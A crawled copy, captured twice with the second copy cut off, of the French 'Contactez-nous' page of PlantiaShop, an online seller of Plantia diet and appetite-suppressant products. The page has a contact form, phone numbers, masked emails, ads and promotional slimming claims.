

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://plantiashop.com/fr/Contactez-nous.html
body_size: 5306
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" > 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<title>Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia</title>
	<meta name="Description" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="keywords" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="robots" content="index, follow"/>
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/> 
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animate.min.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animated-slider.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/style.css"/>
	<script type="text/javascript">var site='plantiashop.com',lang='fr';</script>
	<script type="text/javascript" src="/scripts/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="/scripts/jquery-ui-1.8.18.custom.min.js"></script>
	<script src="/scripts/slick.min.js" type="text/javascript"></script>
	<script src="/scripts/animated-slider.js"></script>
	<script type="text/javascript" charset="utf-8" src="/scripts/mailenc.js"></script>
</head><div class="rek_left">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="rek_right">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<table width="1016" border="0" align="center" cellpadding="0" cellspacing="0" style=" margin: 0 auto;">
<tr>
<td style="width:10px; vertical-align:top;"><img src="/images/container_left.jpg" alt="PlantiaShop" /></td>
<td>
<div class="container">
<!-- top menu --> 
      <div class="top"> 
        <div class="left"><a href="/"><img src="/images/fr/logo.gif" alt="Plantiashop logo" width="183" height="53" border="0" /></a></div> 
        <div class="topmenu"> 
		  <div class="topmenu1"> 
			<div class="right"><span class="sprite_graphics topmenu_right"></span></div> 
			<div class="left"><span class="sprite_graphics topmenu_left"></span></div> 
			<div class="top_links left"><span class="sprite_graphics home_active"></span> <a href="/">Accueil</a> 
			<a href="/en/"><span class="sprite_icons usuk"></span></a> 
			<a href="/de/"><span class="sprite_icons de-flag"></span></a> 
			
			</div> 
			<div class="top_links"> 
            <ul> 
              <li><a href="/checkout.php">Mon panier </a></li> 
              <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li><a href="/fr/mon-compte.html">Mon compte</a></li> 
			  <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li class="last"><a href="http://www.forum.plantiashop.com/">Forum</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Affiliate.html">Espace affiliés</a></li> 
            </ul> 
          </div> 
		</div> 
		  <div class="topmenu2"> 
			<div class="top_phone">Appelez-nous au <span style="font-size:1.2em; font-weight:bold;">09 75 18 34 52</span></div> 
			  <div class="top_links2"> 
            <ul> 
              <li><a href="#" onclick="javascript:AcceptCall();return false;">Service Clients</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Contactez-nous.html">Contactez-nous</a></li> 

            </ul> 
          </div> 
		  </div> 
        </div> 
      </div> 
      <!-- top menu end -->
      <img src="/images/4color.gif" width="996" height="4" alt="PlantiaShop" />
      <!-- left menus -->
﻿ <div class="leftside">
        <div class="mainmenu">
          <div class="menuTitle"><h1>Menu</h1></div>
          <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
		  <div class="menu_link"><a href="/fr/sur-Plantia.html">Tout savoir sur Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-Lipophile.html">Tout savoir sur Plantia Lipophile</a></div>
	 <div class="menu_link"><a href="/fr/sur-PlantiaMAX.html">Tout savoir sur Plantia MAX</a></div>
          <div class="menu_link"><a href="/fr/Plantia-coaching.html">A propos de Plantia Coaching</a></div>
		  <div class="menu_link"><a href="/fr/Commander_all.html" style="font-weight: bold;">Commander</a></div>
          <div class="menu_link"><a href="/fr/Succes_de_Plantia.html">Les succ&egrave;s de Plantia</a></div>
          <div class="menu_link"><a href="http://www.forum.plantiashop.com/">Plantia forum</a></div>
          <div class="menu_link"><a href="/fr/Articles/">Articles Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-FAQ.html">Plantia FAQ</a></div>
          <div class="menu_link"><a href="/fr/Programme-Plantia.html">Programme Plantia</a></div>
		  <div class="menu_link"><a href="/fr/Affiliate.html">Affili&eacute;</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>

        <div class="mainmenu">
        <!--  <div class="menuTitle"><h1>A votre &eacute;coute</h1></div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="chat">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="/images/chat_icon.gif" alt="Conseillers en ligne" width="46" height="38" /></td>
                <td align="right" style="vertical-align:top;"><a href="#" onclick="javascript:AcceptCall();return false;">Conseillers en ligne</a><br />
                  <a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/fr/click_here.gif" alt="Cliquez ici" border="0" style="margin-top:4px;" /></a></td>
              </tr>
            </table>
          </div>
<a href="/fr/Commander_all.html"><img src="/images/commanderPlantia.gif" alt="PlantiaShop" /></a>
	
	<div class="menu_subtitle" style="font-family:Arial, Helvetica, sans-serif;">T&eacute;l. vert: <span style="font-size:1.2em">0-800-900-567</span></div>
          <div class="menu_link"><a href="/fr/Contactez-nous.html">Contactez-nous</a></div>
		  <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>-->
        </div>
        <br />
        <div class="mainmenu">
          <div class="menuTitle">
            <h1>Outils Regime</h1>
          </div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="menu_link"><a href="/fr/Calculez-IMC.html">Calculez votre IMC</a></div>
		  <div class="menu_link"><a href="/fr/Table-des-aliments.html">Table des aliments</a></div>
          <div class="menu_link"><a href="/fr/Guide-des-calories.html">Guide des calories</a></div>
          <div class="menu_link"><a href="/fr/Calculatrice-de-calories.html">Calculatrice de calories</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>
        <br />
<a href="/fr/Programme-Plantia.html"><img src="/images/program_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
        <a href="/fr/Articles/"><img src="/images/magazin_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Les_Bonnes_Astuces_de_Grand-Mere/"><img src="/images/grandmere_banner.jpg" alt="Les bonnes astuces de Grand-m&egrave;re" width="182" height="133" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Recettes_Dietetiques/"><img src="/images/Recettes_banner.jpg" alt="Recettes di&eacute;t&eacute;tiques " width="182" height="133" border="0" /></a>
<br/><br/>
<div style="border: 1px solid #99b5bd; border-left-width:4px; border-radius:16px; padding:16px 0;">
			<div class="ad">
                <h2>Articles récents</h2>   
				<a href="/fr/Articles/Coaching/Savoirchoisir.html">Savoir choisir son alimentation quand on commence une activité sportive</a>
				<a href="/fr/Articles/Coaching/Lactivitphy.html">L'activité physique stimule le corps et l'esprit</a>
				<a href="/fr/Articles/Alimentation_Juste/Lesrgimeshy.html">Les régimes hyper protéinés, une solution pour maigrir</a>
				<a href="/fr/Articles/Alimentation_Juste/Rgime1200ca.html">1200 calories par jour: mince pour toujours!</a>
				<a href="/fr/Articles/"><strong>Tous les articles</strong></a>
				</div>
		</div>
</div>      <!-- left menu end -->
      <!-- center -->
      <div class="center">

  

<div class="box"> <img src="/images/box_more_top.gif" width="580" height="15" alt="box more" />
<form method="post" name="msg" action="">
      <div class="text">
        <h1>Contactez-nous</h1>
		
        <h2>Téléphone:</h2>
        <p>Vous pouvez appeler un(e) de nos hôtes(ses) de notre<br /> 
        Service Clientèle au:          <b>09 75 18 34 52</b>, <br />
        numéro vert gratuit, réservé au réseau français.        </p>
        <h2>Nous écrire: </h2>
        <p>Vous pouvez aussi nous soumettre un avis ou une question par courriel.</p>
        <div style="border-top:2px solid #DFE5E7; background-color:#F3F5F5; padding:10px; width:350px;">
          <table width="100%" border="0" cellspacing="0" cellpadding="0" class="messageTable">
            <tr>
              <td>Email:</td>
              <td><input type="text" name="EMail" /></td>
            </tr>
            <tr>
              <td>Object:</td>
              <td><input type="text" name="OrderID" /></td>
            </tr>
            <tr>
              <td>Votre message:</td>
              <td><textarea name="Message" rows="3" cols="10"></textarea></td>
            </tr>
            <tr>
              <td>Insert code:</td>
              <td><img src="/img.php?1768748317" id="idimg" width="98" height="34" style="vertical-align:middle;" alt="captcha"/>
<img class="link" onkeypress="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" onclick="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" src="/images/refresh.gif" height="16px" width="13px" alt="refresh" />
              <input style="width: 100px;float: right;height: 30px;" type="text" name="img"  /></td>
            </tr>          </table>
        </div>
		
        <div style="width:370px;">
          <div class="order_more"><br />
              <div class="right"><a href="javascript:document.forms['msg'].submit()"><img src="/images/send_big.gif" alt="Envoyez" width="125" height="25" border="0" /></a></div>
            <div class="clear"></div>
          </div>
          <div class="order_item">
            <div class="left"><img src="/images/cart_bl.gif" width="15" height="15" alt="cart bl"/></div>
            <div class="right"><img src="/images/cart_br.gif" width="15" height="15" alt="cart bl" /></div>
            <div class="clear"></div>
          </div>
        </div>

        <br />
		<h2>Emails:</h2>
        <p>Service clientèle: <a href="/cdn-cgi/l/email-protection#bffedcdccadad6d3ffcfd3ded1cbd6deccd7d0cf91dcd0d2"><span class="__cf_email__" data-cfemail="ce8fadadbbaba7a28ebea2afa0baa7afbda6a1bee0ada1a3">[email&#160;protected]</span></a></p>
<!--        <p> Service diététicien: <a href="maillto:Dieteticien@plantiashop.com">Dieteticien@plantiashop.com</a></p>
        <p> Service commercial: <a href="mailto:Achat@plantiashop.com">Achat@plantiashop.com</a></p>
        <p> Support technique: <a href="mailto:Webmaster@plantiashop.com">Webmaster@plantiashop.com</a></p>-->
        <p> Service pour les professionnels: <a href="/cdn-cgi/l/email-protection#a4f4c5d6d0c1cac5d6cdc5d0e4d4c8c5cad0cdc5d7cccbd48ac7cbc9"><span class="__cf_email__" data-cfemail="bbebdac9cfded5dac9d2dacffbcbd7dad5cfd2dac8d3d4cb95d8d4d6">[email&#160;protected]</span></a></p>
		
      </div>
	  </form>
     <div class="clear"></div>
    <img src="/images/box_more_bottom.gif" width="580" height="18" alt="box bottom" /><br /><br />

	</div>
﻿<!-- right side --> 
<div class="right_side" style="top:0;right:0;"> 
        <div class="clear"></div> 
		  <br /> 
<a href="/fr/Commander_all.html"><img src="/images/right_banner_commander.jpg" alt="PlantiaShop" /></a><br />
<br />
<div style="color:#cd3a34; font-size: 13px; text-align:center; font-weight:bold; line-height:1.3em;text-align: center;">Offre spécial lancement 25% de réduction!</div>
<div class="order_vr2x" style="text-align: center;background-image: url(../images/order_images/grad_bg.gif);background-repeat: repeat-x;background-position: bottom;border-bottom-left-radius: 30px;border-bottom-right-radius: 30px;">
            	<div class="order_vr_content"><a href="/fr/Commander_max.html"><img src="/images/order_images/max_b_big-Introductory.jpg" alt="Notre formule de base de 3 mois s’adresse ? toute personne qui" width="100" height="150"></a>
            		<div style="color:#cd3a34; font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"> Plantia
            			MAX</div>
            		1 Mois Seulement<br>
<span style="font-size:1.4em; text-align:center; font-weight:bold; line-height:1.3em;"><span style=" text-decoration:line-through;">39€</span> <span style="color:#cd3a34; font-size:1.3em;">29€</span></span>
					<div style="height:40px;"><a href="/fr/Commander_max.html"><img src="/images/commander.gif" alt="Commander" width="138" height="25" border="0"></a> </div></div>
            	</div>
<br />
<a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/chat_fr.jpg" alt="PlantiaShop chat" /></a><br />
<br /> 
<img src="/images/right_banner_coaching.jpg" alt="PlantiaShop" /><br />
<br /> 
<div id="phsubsc" style=" width:177px; height:191px; background-image:url(/images/telephone_banner.png); background-repeat:no-repeat; text-align:center;">
	<div style="padding-top:113px;">
		<form style="padding:0; margin:0;">
			<input type="text" name="sphone" id="sphone" placeholder="Num&eacute;ro de tel" style="width:158px; border:none; background:transparent; line-height:26px; height:26px; margin:7px auto; padding-left:6px; " />
			<a href="#"><img src="/images/envoyer.png" onclick="telsubscribe()" alt="Envoyer" width="164" height="28" border="0" /></a>
		</form>
	</div>
</div>
<br /> 

</div> 
<!-- right side end -->       </div>
      <!-- center end -->
	  
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Plantia Auto Size Responsive -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="4879809293"
     data-ad-format="auto"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
	  
      <!-- footet --> 
      <div class="footer"> 
	  ﻿		<div class="footerLogos"> 
          <div class="left"><span class="sprite_graphics footermenu_left"></span></div> 
          <div class="right"><span class="sprite_graphics footermenu_right"></span></div> 
          <div class="footerTopCenter">
  <div style="float:left;margin-top:5px;">
		  <span class="sprite_icons paypal"></span><span style="display: inline-block;vertical-align: top;padding: 11px;"><img src="/images/CASHlib.png" alt="CASHlib"/></span>
		 </div>  
		  
		 	  <div style="float:right;margin-top:5px;">
			<span class="sprite_icons ssl"></span>
		  </div>
		  
		  PlantiaShop 2007-2017 &copy;, tous droits r&eacute;serv&eacute;s</div><br/>
<div style="padding: 0px 20px 8px 20px; text-align: center;">Plantia est un régime révolutionnaire pour maigrir et retrouver sa silhouette idéale. 100% naturel, Plantia est sain pour le corps, efficace pour la perte de poids. Avec Plantia, vous avez le pouvoir de rester mince.</div>
        </div> 
        <div class="footerMenu"> 
        </div>       </div>  
      <!-- footer end -->
<script type="text/javascript">var affid='';	var affname='';</script></div></td>
<td style="width:10px; vertical-align:top;"><span class="sprite_graphics container_right"></span></td>
</tr>
</table>
</body>
</html>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"b8a7d78333dc40a38cf36c9198e658a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://plantiashop.com/fr/Contactez-nous.html
body_size: 4712
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xmlns:fb="https://www.facebook.com/2008/fbml" > 
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
	<title>Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia</title>
	<meta name="Description" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="keywords" content="Plantia top regime, comment maigrir durablement en gardant votre capital sante, meilleur regime naturel, mincir sans souffrir grace au coupe-faim Plantia"/>
	<meta name="robots" content="index, follow"/>
	<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon"/> 
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animate.min.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/animated-slider.css"/>
	<link rel="stylesheet" type="text/css" charset="utf-8" href="/styles/style.css"/>
	<script type="text/javascript">var site='plantiashop.com',lang='fr';</script>
	<script type="text/javascript" src="/scripts/jquery-1.7.1.min.js"></script>
	<script type="text/javascript" src="/scripts/jquery-ui-1.8.18.custom.min.js"></script>
	<script src="/scripts/slick.min.js" type="text/javascript"></script>
	<script src="/scripts/animated-slider.js"></script>
	<script type="text/javascript" charset="utf-8" src="/scripts/mailenc.js"></script>
</head><div class="rek_left">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>

<div class="rek_right">
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- plantia-side -->
<ins class="adsbygoogle"
     style="display:inline-block;width:120px;height:600px"
     data-ad-client="ca-pub-6932140180995929"
     data-ad-slot="7880619292"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<table width="1016" border="0" align="center" cellpadding="0" cellspacing="0" style=" margin: 0 auto;">
<tr>
<td style="width:10px; vertical-align:top;"><img src="/images/container_left.jpg" alt="PlantiaShop" /></td>
<td>
<div class="container">
<!-- top menu --> 
      <div class="top"> 
        <div class="left"><a href="/"><img src="/images/fr/logo.gif" alt="Plantiashop logo" width="183" height="53" border="0" /></a></div> 
        <div class="topmenu"> 
		  <div class="topmenu1"> 
			<div class="right"><span class="sprite_graphics topmenu_right"></span></div> 
			<div class="left"><span class="sprite_graphics topmenu_left"></span></div> 
			<div class="top_links left"><span class="sprite_graphics home_active"></span> <a href="/">Accueil</a> 
			<a href="/en/"><span class="sprite_icons usuk"></span></a> 
			<a href="/de/"><span class="sprite_icons de-flag"></span></a> 
			
			</div> 
			<div class="top_links"> 
            <ul> 
              <li><a href="/checkout.php">Mon panier </a></li> 
              <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li><a href="/fr/mon-compte.html">Mon compte</a></li> 
			  <li><span class="sprite_graphics menu_vr_line"></span></li> 
              <li class="last"><a href="http://www.forum.plantiashop.com/">Forum</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Affiliate.html">Espace affiliés</a></li> 
            </ul> 
          </div> 
		</div> 
		  <div class="topmenu2"> 
			<div class="top_phone">Appelez-nous au <span style="font-size:1.2em; font-weight:bold;">09 75 18 34 52</span></div> 
			  <div class="top_links2"> 
            <ul> 
              <li><a href="#" onclick="javascript:AcceptCall();return false;">Service Clients</a></li> 
			  <li><img src="/images/menu_vr_line.gif" alt="PlantiaShop" /></li> 
              <li class="last"><a href="/fr/Contactez-nous.html">Contactez-nous</a></li> 

            </ul> 
          </div> 
		  </div> 
        </div> 
      </div> 
      <!-- top menu end -->
      <img src="/images/4color.gif" width="996" height="4" alt="PlantiaShop" />
      <!-- left menus -->
﻿ <div class="leftside">
        <div class="mainmenu">
          <div class="menuTitle"><h1>Menu</h1></div>
          <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
		  <div class="menu_link"><a href="/fr/sur-Plantia.html">Tout savoir sur Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-Lipophile.html">Tout savoir sur Plantia Lipophile</a></div>
	 <div class="menu_link"><a href="/fr/sur-PlantiaMAX.html">Tout savoir sur Plantia MAX</a></div>
          <div class="menu_link"><a href="/fr/Plantia-coaching.html">A propos de Plantia Coaching</a></div>
		  <div class="menu_link"><a href="/fr/Commander_all.html" style="font-weight: bold;">Commander</a></div>
          <div class="menu_link"><a href="/fr/Succes_de_Plantia.html">Les succ&egrave;s de Plantia</a></div>
          <div class="menu_link"><a href="http://www.forum.plantiashop.com/">Plantia forum</a></div>
          <div class="menu_link"><a href="/fr/Articles/">Articles Plantia</a></div>
          <div class="menu_link"><a href="/fr/Plantia-FAQ.html">Plantia FAQ</a></div>
          <div class="menu_link"><a href="/fr/Programme-Plantia.html">Programme Plantia</a></div>
		  <div class="menu_link"><a href="/fr/Affiliate.html">Affili&eacute;</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>

        <div class="mainmenu">
        <!--  <div class="menuTitle"><h1>A votre &eacute;coute</h1></div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="chat">
            <table width="100%" border="0" cellspacing="0" cellpadding="0">
              <tr>
                <td><img src="/images/chat_icon.gif" alt="Conseillers en ligne" width="46" height="38" /></td>
                <td align="right" style="vertical-align:top;"><a href="#" onclick="javascript:AcceptCall();return false;">Conseillers en ligne</a><br />
                  <a href="#" onclick="javascript:AcceptCall();return false;"><img src="/images/fr/click_here.gif" alt="Cliquez ici" border="0" style="margin-top:4px;" /></a></td>
              </tr>
            </table>
          </div>
<a href="/fr/Commander_all.html"><img src="/images/commanderPlantia.gif" alt="PlantiaShop" /></a>
	
	<div class="menu_subtitle" style="font-family:Arial, Helvetica, sans-serif;">T&eacute;l. vert: <span style="font-size:1.2em">0-800-900-567</span></div>
          <div class="menu_link"><a href="/fr/Contactez-nous.html">Contactez-nous</a></div>
		  <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>-->
        </div>
        <br />
        <div class="mainmenu">
          <div class="menuTitle">
            <h1>Outils Regime</h1>
          </div>
		  <div style="border-top: 1px solid #D5D3CF; margin: 0 1px 0 5px;"></div>
          <div class="menu_link"><a href="/fr/Calculez-IMC.html">Calculez votre IMC</a></div>
		  <div class="menu_link"><a href="/fr/Table-des-aliments.html">Table des aliments</a></div>
          <div class="menu_link"><a href="/fr/Guide-des-calories.html">Guide des calories</a></div>
          <div class="menu_link"><a href="/fr/Calculatrice-de-calories.html">Calculatrice de calories</a></div>
          <div style="border-top: 1px solid #FFFFFF; margin: 0 1px 0 5px;"></div>
          <div class="menu_bottom"><img src="/images/menu_bottom.gif" width="183" height="20" alt="PlantiaShop" /></div>
        </div>
        <br />
<a href="/fr/Programme-Plantia.html"><img src="/images/program_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
        <a href="/fr/Articles/"><img src="/images/magazin_banner.jpg" alt="Le Conseil du jour" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Les_Bonnes_Astuces_de_Grand-Mere/"><img src="/images/grandmere_banner.jpg" alt="Les bonnes astuces de Grand-m&egrave;re" width="182" height="133" border="0" /></a><br />
		<br />
		<a href="/fr/Articles/Recettes_Dietetiques/"><img src="/images/Recettes_banner.jpg" alt="Recettes di&eacute;t&eacute;tiques " width="182" height="133" border="0" /></a>
<br/><br/>
<div style="border: 1px solid #99b5bd; border-left-width:4px; border-radius:16px; padding:16px 0;">
			<div class="ad">
                <h2>Articles récents</h2>   
				<a href="/fr/Articles/Coaching/Savoirchoisir.html">Savoir choisir son alimentation quand on commence une activité sportive</a>
				<a href="/fr/Articles/Coaching/Lactivitphy.html">L'activité physique stimule le corps et l'esprit</a>
				<a href="/fr/Articles/Alimentation_Juste/Lesrgimeshy.html">Les régimes hyper protéinés, une solution pour maigrir</a>
				<a href="/fr/Articles/Alimentation_Juste/Rgime1200ca.html">1200 calories par jour: mince pour toujours!</a>
				<a href="/fr/Articles/"><strong>Tous les articles</strong></a>
				</div>
		</div>
</div>      <!-- left menu end -->
      <!-- center -->
      <div class="center">

  

<div class="box"> <img src="/images/box_more_top.gif" width="580" height="15" alt="box more" />
<form method="post" name="msg" action="">
      <div class="text">
        <h1>Contactez-nous</h1>
		
        <h2>Téléphone:</h2>
        <p>Vous pouvez appeler un(e) de nos hôtes(ses) de notre<br /> 
        Service Clientèle au:          <b>09 75 18 34 52</b>, <br />
        numéro vert gratuit, réservé au réseau français.        </p>
        <h2>Nous écrire: </h2>
        <p>Vous pouvez aussi nous soumettre un avis ou une question par courriel.</p>
        <div style="border-top:2px solid #DFE5E7; background-color:#F3F5F5; padding:10px; width:350px;">
          <table width="100%" border="0" cellspacing="0" cellpadding="0" class="messageTable">
            <tr>
              <td>Email:</td>
              <td><input type="text" name="EMail" /></td>
            </tr>
            <tr>
              <td>Object:</td>
              <td><input type="text" name="OrderID" /></td>
            </tr>
            <tr>
              <td>Votre message:</td>
              <td><textarea name="Message" rows="3" cols="10"></textarea></td>
            </tr>
            <tr>
              <td>Insert code:</td>
              <td><img src="/img.php?1768748321" id="idimg" width="98" height="34" style="vertical-align:middle;" alt="captcha"/>
<img class="link" onkeypress="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" onclick="document.getElementById('idimg').src='/img.php?'+(new Date().getTime())" src="/images/refresh.gif" height="16px" width="13px" alt="refresh" />
              <input style="width: 100px;float: right;height: 30px;" type="text" name="img"  /></td>
            </tr>          </table>
        </div>
		
        <div style="width:370px;">
          <div class="order_more"><br />
              <div class="right"><a href="javascript:document.forms['msg'].submit()"><img src="/images/send_big.gif" alt="Envoyez" width="125" height="25" border="0" /></a></div>
            <div class="clear"></div>
          </div>
          <div class="order_item">
            <div class="left"><img src="/images/cart_bl.gif" width="15" height="15" alt="cart bl"/></div>
            <div class="right"><img src="/images/cart_br.gif" width="15" height="15" alt="cart bl" /></div>
            <div class="clear"></div>
          </div>
        </div>

        <br />
		<h2>Emails:</h2>
        <p>Service clientèle: <a href="/cdn-cgi/l/email-protection#d796b4b4a2b2bebb97a7bbb6b9a3beb6a4bfb8a7f9b4b8ba"><span class="__cf_email__" data-cfemail="5b1a38382e3e32371b2b373a352f323a2833342b75383436">[email&#160;protected]</span></a></p>
